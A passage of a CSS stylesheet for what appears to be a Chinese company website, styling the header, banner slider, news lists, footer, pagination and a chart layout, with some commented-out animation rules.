.txt_27{ font-size:1em; color:#999}
.txt_28{ font-size: 1.4em; color:#333; font-weight: bold; }


.bak_1{ margin:54px 0px 0px 0px;}
.bak_2{ margin:38px 0px 0px 0px;}
.bak_3{ margin-left:2%}
.bak_4{ padding:0.5em 0 5em 0}
.bak_5{ text-align:center; margin:0.4em 0 0 0;}
.bak_6{ margin-top:0.3em;}
.bak_7{ margin:12px 0px 26px 0px;}


.bak_7:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .bak_7{zoom: 1;}
*:first-child + html .bak_7{zoom: 1;}



/*更多查看*/
.popularize{ margin:6em auto; text-align:center;}
.popularize ul li{ width:180px; height:auto; margin:10px 1%; padding:20px 15px; display:inline-block; text-align:center; vertical-align:top; line-height:22px; font-size:12px; background-color:#F6F6F6; color:#555;}
.popularize ul li h2{ padding:10px 0 10px 0; color:#555;}
.popularize ul li p{ color:#777;}


/*侧边栏*/
.left-toolbar {
    position:fixed;
    z-index:99999;
    right:0;
    top:50%;
    width:50px; 
    height:150px; 
    -webkit-border-radius:10px 0 0 10px;
       -moz-border-radius:10px 0 0 10px; 
            border-radius:10px 0 0 10px;
    background-color:RGBA(0,0,0,0.2);
}
.left-toolbar ul li{ 
    padding-left:13px; 
    width:40px;
    height:50px;
    -webkit-border-radius:8px 0 0 8px;
       -moz-border-radius:8px 0 0 8px; 
            border-radius:8px 0 0 8px;
    -webkit-transition: all .3s ease-in-out 0s;
	   -moz-transition: all .3s ease-in-out 0s;
	        transition: all .3s ease-in-out 0s;  
}

.left-toolbar ul li:hover{ 
    width:160px;
    margin-left:-110px;
    background-color:RGBA(0,0,0,0.4);
}

.left-toolbar ul li span{
    display: inline-block;
    float: left;
    height: 28px;
    margin-right: 20px;
    margin-top: 11px;
    width: 26px;
}

.left-toolbar ul li a{
    height:50px;
    width:160px;
    display:block;
    color:#fff;
    line-height:50px;
    font-size:14px;
    overflow:hidden;
}
.left-toolbar ul li label{ cursor:pointer;}

.left-toolbar ul li span.bar01{background: url("../images/toolbar.png") no-repeat left -0px center;}
.left-toolbar ul li span.bar02{background: url("../images/toolbar.png") no-repeat left -26px center;}
.left-toolbar ul li span.bar03{background: url("../images/toolbar.png") no-repeat left -55px center;}

.news_1{margin-right:2%;}

/*@-webkit-keyframes bounce-down {
    25% {
        -webkit-transform: translateY(-10px);
    }
    50%, 100% {
        -webkit-transform: translateY(0);
    }
    75% {
        -webkit-transform: translateY(10px);
    }
}
 
@keyframes bounce-down {
    25% {
        transform: translateY(-10px);
    }
    50%, 100% {
        transform: translateY(0);
    }
    75% {
        transform: translateY(10px);
    }
}
 
.animate-bounce-down{
    -webkit-animation: bounce-down 1.5s linear infinite;
    animation: bounce-down 1.5s linear infinite;
}
 
@-webkit-keyframes bounce-up {
    25% {
        -webkit-transform: translateY(10px);
    }
    50%, 100% {
        -webkit-transform: translateY(0);
    }
    75% {
        -webkit-transform: translateY(-10px);
    }
}
 
@keyframes bounce-up {
    25% {
        transform: translateY(10px);
    }
    50%, 100% {
        transform: translateY(0);
    }
    75% {
        transform: translateY(-10px);
    }
}
 
.animate-bounce-up{
    -webkit-animation: bounce-up 1.4s linear infinite;
    animation: bounce-up 1.4s linear infinite;
}*/

.bt_1{ width:100%; height:auto; text-align:center; padding:5em 0 3em 0;
    /*animation: fade-in;
    animation-duration: 1.5s;
    -webkit-animation:fade-in 1.5s;*/}
.bt_1 .txt_1{ margin-bottom:10px; display:block;}
@keyframes fade-in {  
    0% {opacity: 0;} 
    40% {opacity: 0;}
    100% {opacity: 1;}
}  
@-webkit-keyframes fade-in {
    0% {opacity: 0;}  
    40% {opacity: 0;}  
    100% {opacity: 1;}  
} 
.bt_2{ width:100%; height:auto; text-align:center; padding:0 0 1.1em 0; line-height:2.8em}
.bt_3{ width:100%; height:auto; text-align:center; padding:1.8em 0 1.8em 0; line-height:2.8em}
.bt_4{ width:100%; height:auto; text-align:center; padding:0em 0 5em 0; line-height:2.0em}
.bt_5{ width:100%; height:auto; padding:0.8em 0 0.8em 0;}
.bt_5 img{ vertical-align:middle;}
.bt_6{ width:100%; height:auto; background:url("../images/bg_10.jpg")/*tpa=http://www.jnsslm.com/images/bg_10.jpg*/ no-repeat bottom left; padding:0.3em 0 0.6em 0; margin-bottom:0.2em;}
.bt_7{ width:100%; height:auto; text-align:center; padding:1em 0 4em 0;}

.wrap { width: 90%; max-width: 1200px; margin: 0 auto; }

header { width:100%; height:110px; position:fixed; top:0; z-index:98; background-color:#fff; background-color:rgba(255,255,255,0.88); filter:Alpha(opacity=88); 
             -webkit-transition: all .3s ease-in-out 0s;
	   -moz-transition: all .3s ease-in-out 0s;
	    -ms-transition: all .3s ease-in-out 0s;
	     -o-transition: all .3s ease-in-out 0s;
	        transition: all .3s ease-in-out 0s;}
header .logo { width:270px; float:left; margin:15px 0px 0px 0px;
                   -webkit-transition: all .3s ease-in-out 0s;
	   -moz-transition: all .3s ease-in-out 0s;
	    -ms-transition: all .3s ease-in-out 0s;
	     -o-transition: all .3s ease-in-out 0s;
	        transition: all .3s ease-in-out 0s;}
header .nav_m{ float:right; width:70%;}
header .nav_m ul li { float:right; width:12%; font-size:14px; text-align:center; line-height:110px;}
header .nav_m ul li a{ height:37px; display:block; width:90%; line-height:36px; margin-top:2.6em;    -webkit-transition: all .3s ease-in-out 0s;
	   -moz-transition: all .3s ease-in-out 0s;
	    -ms-transition: all .3s ease-in-out 0s;
	     -o-transition: all .3s ease-in-out 0s;
	        transition: all .3s ease-in-out 0s;}
header .nav_m ul li a:hover{ background-color:#20c6cf; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; color:#fff}
header .nav_m ul .cur a{ background-color:#e6be19; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; color:#fff}

.scroll-header{
    height:85px; 
    border-bottom:1px solid #ddd;
}
.scroll-header .logo{
    width:245px; 
    margin-top:5px;
}
.scroll-header .nav_m ul li a{
    margin-top:1.9em;
}

.nav_1{ display:none;}

/*Banner*/
.banner{ width:100%; height:auto; overflow:hidden; position:relative;font-size:0; margin-top:111px;}
.index_banner{position:relative;}
.index_banner ul{overflow:hidden;}
.index_banner li{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:auto;}
.index_banner li a{display:block;margin:0 auto;}
.index_banner cite{position:absolute;bottom:10px;left:50%;z-index:999;display:block;margin-left:-90px;width:auto;height:15px;_display:none;}
.index_banner cite span{float:left;display:block;margin:0 4px;width:40px;height:8px;background-color:#e5e5e5;text-indent:-999em;opacity:.8;cursor:pointer;}
.index_banner cite span:hover{background-color:#f5f5f5;}
.index_banner cite span.cur{background-color:#1d8bd8;cursor:default;}

.b-img{ height:250px;  position:absolute; left:0; top:0;}
.b-img a{ display:block; height:500px; float:left;}
.b-list{ height:50px; padding-top:450px; position:relative; margin:0 auto;z-index:1;}
.b-list span{ display:block;cursor:pointer; width:14px; height:14px; border-radius:50%; border:3px solid #fff; float:left; margin:0 5px; _margin:0 3px;}
.b-list .spcss{border:3px solid #23b6c7;}
.bar-left{ position:absolute; z-index:1; display:block; width:100px; height:100%; left:0px; background:none; top:0px; }
.bar-right{ position:absolute;z-index:1; display:block; width:100px; height:100%; right:0px; background:none; top:0px; }
.bar-left em{ display:block; width:50px; height:100px; background:url("../images/arrow.png")/*tpa=http://www.jnsslm.com/images/arrow.png*/ 0px 0px no-repeat; margin:0 auto; margin-top:205px;}
.bar-right em{ display:block; width:50px; height:100px; background:url("../images/arrow.png")/*tpa=http://www.jnsslm.com/images/arrow.png*/ -50px 0px no-repeat; margin:0 auto; margin-top:205px;}
.bar-left .emcss{ background-position:0px -100px;}
.bar-right .emcss{ background-position:-50px -100px;}


.content{ width:100%; height:auto; background-color:#F5F5F5;padding:50px 0;}
.content:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
.content-info{ padding:0 5%;}

.content-inset{ width:90%; max-width:1200px; padding-bottom:1.2em; margin:0px auto; background-color:#fff; border:1px solid #e8e8e8; }
.content-nav{ width:90%; max-width:1200px; margin:12px auto 0px auto;}

.content-left-nav{ width:44%; padding:2% ;float:left; background-color:#fff;}
.content-right-nav{ width:44%; padding:2%;float:right;background-color:#fff;}
.content-left-nav h2{ font-size:22px; font-weight:normal; line-height:45px; margin-bottom:5px; }
.content-right-nav h2{ font-size:22px; font-weight:normal;line-height:45px; margin-bottom:5px;}
.content-right-nav ul li{ background:url("../images/b-1.gif")/*tpa=http://www.jnsslm.com/images/b-1.gif*/ no-repeat left center; padding-left:20px; white-space:nowrap;text-overflow: ellipsis; overflow:hidden;}
.content-left-nav ul li span{ display:inline-block; width:15px; height:15px; margin-right:10px; line-height:15px; text-align:center;color:#fff; font-size:12px;}

.news-nav:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;} 
.news-left{ width:46%; height:auto; padding:2%; float:left;}
.news-left dl dd{ width:90px; padding-top:15px; height:75px; border-radius:50%; float:left; background-color:#0076c4 ; text-align:center; color:#fff; font-size:22px; margin-right:15px;}
.news-left dl dd span{ font-size:15px;}
.news-left dl dt{ font-weight:bold;}
.news-left dl dt span{ display:block; font-weight:normal; color:#888; font-size:12px; line-height:22px; padding-top:5px;}
.news-right{ width:46%; height:auto; padding:2%; float:left;}
.news-right dl dd{ width:90px; padding-top:15px; height:75px; border-radius:50%; float:left; background-color:#0076c4 ; text-align:center; color:#fff; font-size:22px; margin-right:15px;}
.news-right dl dd span{ font-size:15px;}
.news-right dl dt{ font-weight:bold;}
.news-right dl dt span{ display:block; font-weight:normal; color:#888; font-size:12px; line-height:22px; padding-top:5px;}

.content_1{ width:90%; max-width:1200px; margin:80px auto 90px auto;}
.content_1:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .content_1{zoom: 1;}
*:first-child + html .content_1{zoom: 1;}

.content_x{ width:100%; height:auto; padding:4em 0; border-bottom:1px #e6be19 dotted;}

.content_x:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .content_x{zoom: 1;}
*:first-child + html .content_x{zoom: 1;}

.service_mobile{ display:none;}

.business .box {
	width:100%;
	margin: 0 auto;
	position: relative;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	-ms-transition: all .3s ease-in-out 0s;
	-o-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
	text-align:center;
	animation: fade-in;  
    animation-duration: 2.5s;  
    -webkit-animation:fade-in 1.5s;
}

.business .box ul.items {
	padding-bottom:5em;
	margin: 0 auto;

}

.business .box ul.items li {
	width: 250px;
	height: auto;
	margin: 10px 0.6% 0px 0.6%;
	background: url("../images/bg_green.png")/*tpa=http://www.jnsslm.com/images/bg_green.png*/ no-repeat 0px 400px;
	overflow: hidden;
	display: inline-block;
    text-align:left;
    vertical-align:top;
}

.business .box ul.items li strong {
	display: block;
	margin: 10px 0;
	font-size: 16px;
	text-align: left;
}

.business .box ul.items li p {
	font-size: 12px;
	line-height: 20px;
	text-align: left;
	background-color:#fff;
	color:#999;
}

/*.business .box ul.items li i {
	display: block;
	position: relative;
	margin: 0 auto;
	margin-top: 43px;
	height: 69px;
}

.business .box ul.items li.pc i {
	width: 69px;
	background: url(../images/words.png) no-repeat -245px -357px;
}

.business .box ul.items li.mobi i {
	width: 64px;
	background: url(../images/words.png) no-repeat -416px -291px;
}

.business .box ul.items li.sys i {
	width: 76px;
	background: url(../images/words.png) no-repeat -415px -362px;
}

.business .box ul.items li.app i {
	width: 74px;
	background: url(../images/words.png) no-repeat -244px -439px;
}

.business .box ul.items li.host i {
	width: 79px;
	background: url(../images/words.png) no-repeat -420px -439px;
}

.business .box ul.items li u {
	display: block;
	position: absolute;
	width: 156px;
	height: 156px;
	margin-left: 22px;
	background: url(../images/words.png) no-repeat 0px -363px;
	-webkit-transition: all .5s ease-in-out 0s;
	-moz-transition: all .5s ease-in-out 0s;
	-ms-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}

.business .box ul.items li u.cl {
	clip: rect(0px,156px,-10px,78px);
}

.business.active .box ul.items li u.cl {
	clip: rect(0px,156px,156px,78px);
}

.business .box ul.items li u.cr {
	clip: rect(156px,78px,156px,0px);
}

.business.active .box ul.items li u.cr {
	clip: rect(0px,78px,156px,0px);
}



.business .box ul.items li p {
	position: relative;
	top: 200px;
	color: White;
	font-size: 12px;
	line-height: 20px;
	text-align: center;
}

.business .box ul.items li:hover {
	background-position: 0px 0px;
	-webkit-transition: all .5s ease-in-out .3s;
	-moz-transition: all .5s ease-in-out .3s;
	-ms-transition: all .5s ease-in-out .3s;
	-o-transition: all .5s ease-in-out .3s;
	transition: all .5s ease-in-out .3s;
}

.business .box ul.items li:hover i {
	-webkit-transition: all .5s ease-in-out .4s;
	-moz-transition: all .5s ease-in-out .4s;
	-ms-transition: all .5s ease-in-out .4s;
	-o-transition: all .5s ease-in-out .4s;
	transition: all .5s ease-in-out .4s;
}

.business .box ul.items li.pc:hover i {
	background: url(../images/words.png) no-repeat -168px -357px;
}

.business .box ul.items li.mobi:hover i {
	background: url(../images/words.png) no-repeat -337px -291px;
}

.business .box ul.items li.sys:hover i {
	background: url(../images/words.png) no-repeat -327px -362px;
}

.business .box ul.items li.app:hover i {
	background: url(../images/words.png) no-repeat -164px -439px;
}

.business .box ul.items li.host:hover i {
	background: url(../images/words.png) no-repeat -335px -439px;
}

.business .box ul.items li:hover u.cl {
	clip: rect(0px,156px,-10px,78px);
}

.business .box ul.items li:hover u.cr {
	clip: rect(156px,78px,156px,0px);
}

.business .box ul.items li:hover strong {
	color: White;
	-webkit-transition-delay: .4s;
	-moz-transition-delay: .4s;
	-ms-transition-delay: .4s;
	-o-transition-delay: .4s;
	transition-delay: .4s;
}

.business .box ul.items li:hover p {
	top: 20px;
	-webkit-transition: all .3s ease-in-out .5s;
	-moz-transition: all .3s ease-in-out .5s;
	-ms-transition: all .3s ease-in-out .5s;
	-o-transition: all .3s ease-in-out .5s;
	transition: all .3s ease-in-out .5s;
}

.business .box label {
	display: block;
	margin: 0 auto;
	margin-top: -40px;
	width: 297px;
	height: 21px;
	background: url(../images/words.png) no-repeat 0px -333px;
}*/

section.cases {
	background: url("../images/wallpaper3.jpg")/*tpa=http://www.jnsslm.com/images/wallpaper3.jpg*/;
}

.formto{ width:50px; height:23px; text-align:center; padding:1.2em 0 1.2em 0; margin:auto;animation: fade-in;
    animation-duration: 1.5s;
    -webkit-animation:fade-in 1.5s;}

.formto:hover {
	animation: shake 0.82s cubic-bezier(.36, .07, .19, .97) both;
	transform: translate3d(0, 0, 0);
	backface-visibility: hidden;
	perspective: 1000px;
}
@keyframes shake {
	10%, 90% {
		transform: translate3d(-1px, 0, 0);
	}
	20%, 80% {
		transform: translate3d(2px, 0, 0);
	}
	30%, 50%, 70% {
		transform: translate3d(-4px, 0, 0);
	}
	40%, 60% {
		transform: translate3d(4px, 0, 0);
	}
}

.content_2{ width:100%; height:auto; background:#f4f4f4;animation: fade-in;  
    animation-duration: 2.5s;  
    -webkit-animation:fade-in 1.5s;}
.content_2m{ width:100%;  background:url("../images/bg_2.jpg") center no-repeat; margin:auto; min-height:520px;}

.solution{ margin-bottom:70px; width:100%; height:auto; text-align:center;}
.olution ul{ margin:0 auto; text-align:center;}
.solution ul li {
	width: 346px;
	height: auto;
	margin: 10px 0.6% 14px 0.6%;
	display: inline-block;
    text-align:left;
    vertical-align:top;
    color:#666;
    line-height:22px;
    font-size:12px;
}
.solution ul li span{ display:block; font-size:16px; padding:10px 0; border-bottom:1px solid #23b6c7; margin-bottom:5px;}

.soloution-left{ width:75%; height:auto; float:left;}
.soloution-left h2{ font-size:18px; padding-bottom:10px; border-bottom:1px solid #eee; margin-bottom:10px;}
.soloution-right{width:18%; height:auto; float:right; padding:2%; background-color:#f7f7f7;}
.soloution-right h3{ font-size:18px;margin-bottom:10px;}
.soloution-right dl{border-bottom:1px dashed #999; padding:10px 0;}
.soloution-right dl dd{ font-size:16px; color:#777;}
.soloution-right dl dt{ font-size:12px; color:#999; line-height:22px; padding-top:5px;}

.solution00{ display:block;}
.solution01{ display:none;}

.solution_1{ width:100%; height:auto; text-align:center; padding:1.2em 0 0 0;}
.solution_2{ width:654px; height:40px; padding:0px 0px 0px 546px;}
.solution_3{ width:555px; height:40px; padding:0px 0px 0px 645px;}
.solution_4{ width:462px; height:40px; padding:0px 0px 0px 738px;}

.advantage_1{ width:52%}
.advantage_1 dl dt{ width:57px; height:auto; background:url("../images/icon_2.png")/*tpa=http://www.jnsslm.com/images/icon_2.png*/ no-repeat left top; float:left; min-height:60px; font-family: 'ChopinScript'; color:#fff; font-size:3.2em; line-height:58px; text-align:center;}
.advantage_1 dl dd{ width:87%; float:right; padding:0px 0px 0px 10px;}
.advantage_1 dl dd h2{ color:#333; font-size:2.2em}
.advantage_1 dl dd h3{ color:#e6be19; line-height:2.4em; font-size:1.4em; font-weight:normal;}
.advantage_1 dl dd p img{ vertical-align:middle;}
.advantage_1 dl dd p{ color:#888; line-height:1.7em; padding:0.5em 0 0.6em 0}
.advantage_2{ width:47%; height:auto; min-height:360px; background:url("../images/bg_4.png")/*tpa=http://www.jnsslm.com/images/bg_4.jpg*/ no-repeat right top}
.advantage_3{ width:47%; height:auto; min-height:360px; background:url("../images/bg_5.png")/*tpa=http://www.jnsslm.com/images/bg_5.jpg*/ no-repeat right top}
.advantage_4{ width:47%; height:auto; min-height:360px; background:url("../images/bg_6.png")/*tpa=http://www.jnsslm.com/images/bg_6.jpg*/ no-repeat right top}

.content_3{ width:100%; height:auto; background:url("../images/bg_7.jpg")/*tpa=http://www.jnsslm.com/images/bg_7.jpg*/ center fixed; margin-top:1.1em;}

.content_3:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .content_3{zoom: 1;}
*:first-child + html .content_3{zoom: 1;}

.case_list{ text-align:center; padding:1.4em 0 1.6em 0}
.case_list ul li{ display:inline; border:solid #fff 1px; border-radius:32px; font-size:1.1em; color:#fff; padding:0.6em 1.6em 0.6em 1.6em; margin:0.6em 0.8em 0 0.8em;}
.case_list ul li:hover{ border:solid #fdb515 1px;}

.style3{ padding:0px 0px 15px 0px; text-align:center}
.style3 ul li{display:inline-table;margin:8px 0.6% 10px 0.6%;list-style:none;width: 245px; padding:10px; text-align:center; border:1px solid #e6be19;border-radius: 4px;}
.style3 ul li{ -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.style3 ul li img{ width:100%;height:auto;}
.style3 ul li span{ display:block;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height:20px;width:100%; font-size:1em;transition:All 0.4s ease-in-out;-webkit-transition:All 0.4s ease-in-out;-moz-transition:All 0.4s ease-in-out;-o-transition:All 0.4s ease-in-out; text-align:center; color:#CCC; padding-top:10px;}
.style3 ul li p{ text-align:left; height:30px; line-height:30px; color:#999;}
/*.style3 ul li:hover{
    -webkit-transition:transform 0.3s ease-in-out;
       -moz-transition:transform 0.3s ease-in-out;
            transition:transform 0.3s ease-in-out;
    -webkit-transform:scale(1.2);
       -moz-transform:scale(1.2);
            transform:scale(1.2);
    -webkit-box-shadow:0 5px 9px 5px #444;    
       -moz-box-shadow:0 5px 9px 5px #444;    
            box-shadow:0 5px 9px 5px #444; 
}*/
.news_1{ width:24%; height:220px;  font-size:1em}
.news_2{ width:48%; height:auto; }

.news_1 p{ font-size:0.8em; color:#999; line-height:1.8em; padding-top:0.2em}
.news_1 div{ width:90%; margin:auto; padding:2em 10px 2em 10px}

.news_1 img{ width:100%}

.news_3{ width:90%; height:auto; margin:auto}
.news_list{ padding:0px 0px 1.1em 0}
.news_list dl{ width:100%; height:auto; border-bottom:dashed #ddd 1px; padding:0.2em 0 0.27em 0; font-size:0.9em}
.news_list dl dt{ width:75%; height:auto; float:left; overflow:hidden; white-space:nowrap;text-overflow:ellipsis;}
.news_list dl dd{ width:23%; height:auto; text-align:right; color:#999; float:right;}

.news_list dl:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .news_list dl{zoom: 1;}
*:first-child + html .news_list dl{zoom: 1;}

.content_4{ width:100%; height:202px; background:url("../images/bg_8.gif")/*tpa=http://www.jnsslm.com/images/bg_8.gif*/ repeat-x}
.content_4m{ width:90%; max-width:1200px; height:202px; background:url("../images/bg_9.png")/*tpa=http://www.jnsslm.com/images/bg_9.png*/ no-repeat left; margin:auto}

.content_4a{ width:694px; height:auto;}
.content_4b{ width:624px; height:auto; margin:auto; text-align:left;}

.content_4b1{ width:100%; border-bottom:dashed #ddd 1px; line-height:1.6em; padding:1.8em 0 0.6em 0}
.content_4b2{ color:#eee; line-height:1.6em; font-size:1em; padding:0.9em 0 0 0;}
.content_4b3 img{ vertical-align:middle;}
.content_4b3{ padding-top:0.8em}

.content_5{ width:90%; max-width:1200px; background-color:#f2f2f2; margin:1em auto 0 auto; padding:1.9em 0 1.2em 0}

.foot{width:100%;height:auto;background-color: #444;}
.foot_m{ width:90%; max-width:1200px; height:auto; margin:auto; padding:2em 0 2em 0; border-bottom:1px dotted #e6be19}
.foot_1{ width:38%; height:auto; background:url("../images/icon_7.png")/*tpa=http://www.jnsslm.com/images/icon_7.png*/ no-repeat top left; color:#efefef; font-size:0.85em; line-height:2.6em; padding:1.6em 0 0 10%;}
.foot_2{ width:48%; height:auto; background:url("../images/code.png")/*tpa=http://www.jnsslm.com/images/code.png*/ no-repeat top right; min-height:175px;}
.foot_3{ width:100%; height:auto; color:#efefef; line-height:1.6em;}
.foot_3 img{ vertical-align:middle;}

.foot-list{width:19%;padding:0 3%;float:left;color:#d6d6d6;font-size:12px;line-height:22px;}
.foot-list h2{font-size:16px;color:#fff;padding-bottom:10px;}

.about-button{ border:1px solid #999;display:block; width:100px; height:30px; margin-top:20px; line-height:30px; text-align:center;}
.about-button:hover{ border-color:#fdb515;}
.foot-case-list{ width:100%; padding:15px 0; height:55px;}
.foot-case-list:first-child {padding-top:0; border-bottom:1px dotted #7C7C7C;}
.foot-case-list:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
.foot-case-list dl dt{ float:left; width:35%; margin-right:5%;}
.foot-case-list dl dt img{border:1px solid #999; padding:2px;}
.foot-case-list dl dd span{ color:#fff; font-size:13px;}
.foot-list-nav{ display:block; width: 40%; float:left;  height: 30px; margin-right:8%; margin-bottom:20px;line-height:30px; border: 1px solid #999; color:#d6d6d6; text-align:center;}
.foot-list-nav:hover{border-color:#fdb515;}
.foot-list-04{ text-align:center;}
.foot-list-04 h2{color:#e6be19; font-size:20px;}
.foot-list-04 img{margin-top:10px;}

.foot-o{ width:100%; background-color:#000;}
.foot-o-nav{width:90%; max-width:1200px; height:auto; margin:auto; padding:1em 0; font-size:12px; text-align:center; color:#8f8f8f!important; line-height:23px;}

.contact_f{ display:none;}

.foot_m:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .foot_m{zoom: 1;}
*:first-child + html .foot_m{zoom: 1;}

.banner_in{ width:100%; height:auto; margin-top:111px; /*background:url(../images/banner.jpg) no-repeat center fixed; */animation: fade-in;  
    animation-duration: 1.5s;  
    -webkit-animation:fade-in 1.5s;}

/*.ban_in1{ background:url(../images/banner_in1.jpg) no-repeat center;}
.ban_in2{ background:url(../images/banner_in2.jpg) no-repeat center;}
.ban_in3{ background:url(../images/banner_in3.jpg) no-repeat center;}
.ban_in4{ background:url(../images/banner_in4.jpg) no-repeat center;}
.ban_in5{ background:url(../images/banner_in5.jpg) no-repeat center;}
.ban_in6{ background:url(../images/banner_in6.jpg) no-repeat center;}*/

.left_in1{ width:68%; height:auto}
.right_in1{ width:30%; height:auto}

.about_1{ padding:0.8em 0 0 0;}
.about_1 ul li{ float:left; padding:3px 0px 5px 0px; width:50%; font-size:0.96em;}
.about_1 ul li span{ background-color:#23b6c7; padding:0px 5px 0px 5px; font-size:0.82em; color:#fff; margin-right:4px;}
.about_1 dl dd{ float:left}

.about_2{ padding:0.8em 0 0 0;}
.about_2 ul li{ padding:9px 0px 9px 0px; width:100%; font-size:1.2em;}
.about_2 ul li span{ background-color:#23b6c7; padding:6px 10px 6px 10px; font-size:0.82em; color:#fff;  border-radius:50%; margin-right:5px;}

.news_in1{ text-align:center; padding:0.2em 0 1.6em 0}
.news_in1 ul li{ display: inline-table; border:solid #ddd 1px; border-radius:32px; font-size:1.1em; padding:0.4em 1.5em 0.6em 1.5em; margin:0 0.5em 0.6em 0.5em;}
.news_in1 ul li:hover{ border:solid #23b6c7 1px;}
.news_in1 ul li:hover a{ color:#23b6c7}

.contact_1{ text-align:center;}
.contact_1 dl{ width:302px; height:350px; margin:0.2em 3.0% 0em 3.0%; display:inline-table}
.contact_1 .con_1a{ background:url("../images/bg_11.jpg")/*tpa=http://www.jnsslm.com/images/bg_11.jpg*/ no-repeat;}
.contact_1 .con_1b{ background:url("../images/bg_12.jpg")/*tpa=http://www.jnsslm.com/images/bg_12.jpg*/ no-repeat;}
.contact_1 .con_1c{ background:url("../images/bg_13.jpg")/*tpa=http://www.jnsslm.com/images/bg_13.jpg*/ no-repeat;}
.contact_1 dl dt{ width:100%; height:32px; font-size:1.2em; font-weight:bold; color:#23b6c7; padding-top:138px;}
.contact_1 dl dd{ width:252px; height:172px; margin:auto; padding-top:8px;}

#dituContent{ height:420px; background:url("../images/map.jpg")/*tpa=http://www.jnsslm.com/images/map.jpg*/ no-repeat center; margin-top:111px;}

.news_in2 dl{ width:100%; height:7em; background-color:#f2f2f2; margin:0 0 1em 0}
.news_in2 dl dt{ width:10%; height:5em; background-color:#23b6c7; float:left; text-align:center; line-height:1.6em; padding:2em 0.8em 0 0}
.news_in2 dl dd{ width:87%; height:6.3em; float:right; padding-top:0.7em;overflow-x:hidden;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;text-overflow:ellipsis;}
.news_in2 dl dd a{ font-size:1.1em}
.news_in2 dl dd p{ color:#888; line-height:1.8em; padding-top:4px;}

.news_in3{ display:none}

.news_in2 dl:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .news_in2 dl{zoom: 1;}
*:first-child + html .news_in2 dl{zoom: 1;}

.page{ width:90%; max-width:1200px; margin:1.1em auto 0.7em auto; text-align:center; margin-bottom:2em;}
.page ul li{ width:1.2em; height:auto; border:solid #ddd 1px; display:inline; padding:0.4em 0.8em 0.4em 0.8em; background-color:#f4f4f4}
.page ul li:hover{ border:solid #F90 1px; background-color:#e2e2e2}

/*分页*/
.page a{display:inline-block;background-color: #fff;margin-right:5px; padding: 2px 2px;color: #333;border: 1px solid #ccc;height: 17px;line-height: 17px;text-align:center;text-decoration:none;min-width:16px;font-size:12px;}
.page .jbtn{ background-color:#e6be19; border:1px solid #e6be19; color:#fff;}
.page a:hover{background-color:#20c6cf; border:1px solid #20c6cf; color:#fff;}
.page span{ margin-left:10px; color:#999; line-height:28px;}

.page dl:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .page dl{zoom: 1;}
*:first-child + html .page dl{zoom: 1;}

.timefly ul{ width:90%; max-width:1200px; margin:auto; text-align:center;}
.timefly ul li{ text-align:center;color:#23b6c7; display:inline; display:inline-table; margin:2.2em 0.8% 1.2em 0.8%}
.timefly ul li p{ margin:0px auto; position:relative;background:#eee;border-radius: 8px; font-size:100px; font-weight:bold; text-align:center; line-height:167px;  overflow:hidden;}
.timefly ul li span{ display:block;font-size:15px; padding-top:10px;}
.timefly ul li.on{ width:auto;}
.timefly ul li.on p{ width:auto;background:#eee;border-radius: 8px;}
.timefly ul li.cur{ width:auto;}
.timefly ul li.cur p{ width:auto;background:#eee;border-radius: 8px;}
.Line:after{display:block;content: " "; position:absolute; top:50%; margin-top:-2px; background:#eee; width:100%;height:4px; z-index:999}

.jiejue dl{ width:100%; border-bottom:1px #e6be19 dotted; padding:3em 0 3em 0}
.jiejue dl dt{ width:30%; float:left; text-align:center;}
.jiejue dl dd{ width:68%; float:right}
.jiejue dl dd b{ font-size:1.2em;}
.jiejue dl dd p{ color:#888; padding:0.8em 0 0 0; line-height:1.6em;}

.jiejue dl:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .jiejue dl{zoom: 1;}
*:first-child + html .jiejue dl{zoom: 1;}

.over_1{ width:50%; height:auto; float:left; padding-top:0.5em}
.over_2{ width:42%; height:auto; float:right; padding-top:7.6em}


.echarts_pie{
	
}
#echart{
	height:420px;
	width:100%;
}
.echarts_pie ul{
	float:left;
	list-style:none;
}
.echarts_pie ul li{
	float:left;
}
.echarts_pie .government{
	margin-top:-500px;
	width:200px;
	height:60px;
	font-size: 15px;
	color: #4A4A4A;
	letter-spacing: 0px;
	line-height: 20px;
}
.echarts_pie .government_img{
	margin-top:-920px;
	margin-left:235px;
}
.echarts_pie .bussiness{
	width:195px;
	height:60px;
	font-size: 15px;
	color: #4A4A4A;
	letter-spacing: 0px;
	line-height: 20px;
	margin-top:140px;
}
.echarts_pie .bussiness_img{
	margin-top:-560px;
	margin-left:-170px;
}
.echarts_pie .industry{
	width:195px;
	height:60px;
	font-size: 15px;
	color: #4A4A4A;
	letter-spacing: 0px;
	line-height: 20px;
	margin-top:160px;
}
.echarts_pie .industry_img{
	margin-top:-180px;
	margin-left:-110px;
}
.echarts_pie .hospital_img{
	margin-top:-950px;
	margin-left:620px;
}
.echarts_pie .school_img{
	margin-top:-680px;
	margin-left:690px;
}
.echarts_pie .hotel_img{
	margin-top:-300px;
	margin-left:620px;
}
.echarts_pie .hospital{
	margin-top:-570px;
	margin-left:800px;
	font-size: 15px;
	color: #4A4A4A;
